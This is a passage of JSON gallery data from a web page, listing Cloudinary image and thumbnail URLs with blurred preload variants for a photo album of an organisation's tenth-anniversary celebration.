9930_tvcb8z"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9931_ld3opu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9931_ld3opu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9932_iclofa","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9932_iclofa"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9933_jvyvdg","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9933_jvyvdg"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9934_tm1qsj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9934_tm1qsj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9935_cjo6nf","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9935_cjo6nf"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9936_s1ndja","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9936_s1ndja"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9937_jntmhf","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9937_jntmhf"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9938_mbxbrw","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9938_mbxbrw"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9939_axsewq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9939_axsewq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9940_nzwtlb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9940_nzwtlb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9941_mkt0ab","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9941_mkt0ab"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9942_yn96q3","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9942_yn96q3"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9943_s15lrj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9943_s15lrj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9944_jkxt0u","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9944_jkxt0u"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9945_iuem1e","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9945_iuem1e"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9946_klk6qn","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9946_klk6qn"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9947_uqqgsl","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9947_uqqgsl"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9948_vef76f","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9948_vef76f"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9949_kw03ev","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9949_kw03ev"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9950_oxnndq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9950_oxnndq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9951_pyrlwy","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9951_pyrlwy"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9952_pvbiv7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9952_pvbiv7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9953_pftrll","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9953_pftrll"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9954_lekgem","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9954_lekgem"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9955_uygri8","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9955_uygri8"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9956_rqlamx","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9956_rqlamx"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9957_y69bsx","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9957_y69bsx"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9958_gwsu8o","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9958_gwsu8o"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9959_zbb7a7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9959_zbb7a7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9960_kxet5e","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9960_kxet5e"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9961_fqtqaw","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9961_fqtqaw"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9962_bvke4s","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9962_bvke4s"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9963_aivqah","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9963_aivqah"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9964_x7aibt","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9964_x7aibt"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9965_k8sbel","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9965_k8sbel"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9966_wohkai","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9966_wohkai"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9967_qwmjgl","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9967_qwmjgl"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9968_rg2xnq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9968_rg2xnq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9969_oqn5fy","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9969_oqn5fy"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9970_t2bbfb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9970_t2bbfb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9971_rng96s","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9971_rng96s"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9972_gsdiw5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9972_gsdiw5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9973_psok1a","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9973_psok1a"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9974_fyh77c","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9974_fyh77c"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9975_i8axnz","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9975_i8axnz"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9976_sdguig","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9976_sdguig"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9977_x8aoq9","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9977_x8aoq9"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9979_gfbblh","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9979_gfbblh"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9980_y430hz","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9980_y430hz"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9981_nesx0w","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9981_nesx0w"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9982_pbecmi","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9982_pbecmi"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9986_sqhndc","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9986_sqhndc"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9987_mv774k","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9987_mv774k"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9989_zyg9in","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9989_zyg9in"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9990_ag3jm7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9990_ag3jm7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9991_oqwbtn","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9991_oqwbtn"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9992_aereda","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9992_aereda"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9993_ao63me","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9993_ao63me"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9994_iivzj0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9994_iivzj0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9995_jgwk0r","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9995_jgwk0r"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9996_lbct4k","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9996_lbct4k"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9997_fhhjdt","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9997_fhhjdt"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9998_ernc7j","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9998_ernc7j"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9999_yrkscp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9999_yrkscp"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0001_auecih","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0001_auecih"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0002_hdgems","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0002_hdgems"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0003_xm5yl5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0003_xm5yl5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0004_iuybqk","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0004_iuybqk"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0005_snjeq4","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0005_snjeq4"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0006_h32guj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0006_h32guj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0007_wam83u","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0007_wam83u"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0008_zkebxl","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0008_zkebxl"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_0009_p1kupm","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_0009_p1kupm"}],"photoThumbnails":[{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/powerbank_d1h93t","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/powerbank_d1h93t"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9879_vepcxo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9879_vepcxo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9880_dzuct0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9880_dzuct0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9881_aercjp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9881_aercjp"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9882_hfuiui","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9882_hfuiui"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9883_ujowny","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9883_ujowny"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9884_tyxoyk","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9884_tyxoyk"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9885_rzyfgb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9885_rzyfgb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9886_hwvj6k","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9886_hwvj6k"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9887_iny29p","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9887_iny29p"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9888_d4xqcj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9888_d4xqcj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9889_tmlveo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9889_tmlveo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9890_qabjaj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9890_qabjaj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9891_jqupjb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9891_jqupjb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9892_wxa4v7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9892_wxa4v7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9893_w8nom9","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9893_w8nom9"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9895_adgye0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9895_adgye0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9896_hy8k3c","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9896_hy8k3c"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9897_kplgvc","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9897_kplgvc"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9898_wwjfmp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9898_wwjfmp"},{"src":"https://res.cloudinary.